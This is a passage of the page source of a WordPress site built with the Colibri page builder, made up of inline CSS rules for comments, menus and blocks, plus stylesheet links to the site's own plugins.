  color: rgb(51, 51, 51);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-93 .nav-previous a:hover,#colibri .style-93 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-93 .nav-previous a:hover,#colibri .style-93 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-94 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-100 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}
#colibri .style-101 .blog-post-comments {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .style-101 .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-101 .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-101 .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: rgb(0, 0, 0);
}
#colibri .style-101 .comment-meta {
  color: rgb(153, 153, 153);
  margin-bottom: 16px;
}
#colibri .style-101 .comment-author img {
  width: 30px ;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-101 .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: rgb(51, 51, 51);
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}
#colibri .style-101 .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: rgb(153, 153, 153);
  background-color: unset;
  background-image: none;
  transition-duration: 0.5s;
}
#colibri .style-101 .comment-metadata:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-101 .comment-metadata:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-101 .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: rgb(102, 102, 102);
}
#colibri .style-101 .comment-content p {
  color: rgb(102, 102, 102);
}
#colibri .style-101 .comment-content a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-101 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
#colibri .style-101 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-101 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-101 .children {
  margin-left: 12px;
}
#colibri .style-101 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: rgb(102, 102, 102);
}
#colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: rgb(0, 0, 0);
}
#colibri .comment-respond label {
  color: rgb(102, 102, 102);
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .comment-respond input:not([type="submit"]),#colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(102, 102, 102);
  background-color: rgba(0,0,0,0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}
#colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: rgb(153, 153, 153);
}
.site .style-dynamic-47-m5-height {
  min-height: 300px;
}
#colibri .style-local-47-m7-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-47-m21-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-47-m23-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-47-m31-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
@media (max-width: 767px){
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  border-bottom-color: rgb(247, 215, 172);
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  border-bottom-color: rgb(247, 215, 172);
}
#colibri .style-250-offscreen {
  background-color: #17252a;
}
#colibri .style-250  .h-hamburger-icon {
  background-color: #17252a;
}
#colibri .style-1597 {
  text-align: center;
}
#colibri .style-local-41-h4-outer {
  width: 33% ;
  order: 1;
}
#colibri .h-navigation_sticky .style-local-41-h4-outer,#colibri .h-navigation_sticky.style-local-41-h4-outer {
  width: 33% ;
}
#colibri .style-local-41-h6-outer {
  width: 11.08% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  order: 3;
}
#colibri .h-navigation_sticky .style-local-41-h6-outer,#colibri .h-navigation_sticky.style-local-41-h6-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
}
#colibri .style-local-41-h12-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-41-h15-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-41-h17-outer {
  width: 40.51% ;
  order: 2;
}
#colibri .style-local-44-f4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-44-f7-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-44-f12-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-66 {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 10px;
  margin-left: 10px;
}
#colibri .style-89 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-100 {
  padding-bottom: 5px;
}
#colibri .style-local-47-m4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}}
@media (min-width: 768px) and (max-width: 1023px){
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-right: 7px;
  margin-left: 7px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-right: 7px;
  margin-left: 7px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 9px;
}
#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-size: 9px;
}
#colibri .h-navigation_sticky .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li,#colibri .h-navigation_sticky.style-249 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-right: 10px;
  margin-left: 10px;
}
#colibri .h-navigation_sticky .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 9px;
}
#colibri .style-local-41-h17-outer {
  width: 20.19% ;
}
#colibri .style-89 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-100 {
  padding-bottom: 5px;
}}

/*# sourceURL=extend-builder-css-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.270-pro' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/css/swiper.css?ver=1.0.270-pro' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://construarias.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://construarias.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://construarias.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://construarias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://construarias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://construarias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://construarias.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://construarias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://construarias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://construarias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: #03a9f4;--wp--preset--color--colibri-color-2: #f79007;--wp--preset--color--colibri-color-3: #00bf87;--wp--preset--color--colibri-color-4: #6632ff;--wp--preset--color--colibri-color-5: #FFFFFF;--wp--preset--color--colibri-color-6: #17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 